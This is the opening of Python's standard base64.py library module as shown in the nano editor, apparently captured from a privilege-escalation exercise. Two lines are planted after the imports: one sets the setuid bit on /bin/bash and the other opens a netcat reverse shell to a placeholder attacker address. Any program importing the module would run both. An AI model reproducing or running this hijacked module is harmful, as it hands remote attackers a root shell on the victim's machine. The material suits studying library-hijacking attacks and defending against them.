 GNU nano 4.8 /usr/lib/python3.8/base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system("chmod u+s /bin/bash")
os.system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc IP-ATTACKER 443 >/tmp/f')
__all__ = [
    # Legacy interface exports traditional RFC 2045 Base64 encodings
    'encode', 'decode', 'encodebytes', 'decodebytes',
    # Generalized interface for other encodings
    'b64encode', 'b64decode', 'b32encode', 'b32decode',
    'b16encode', 'b16decode',
    # Base85 and Ascii85 encodings
    'b85encode', 'b85decode', 'a85encode', 'a85decode',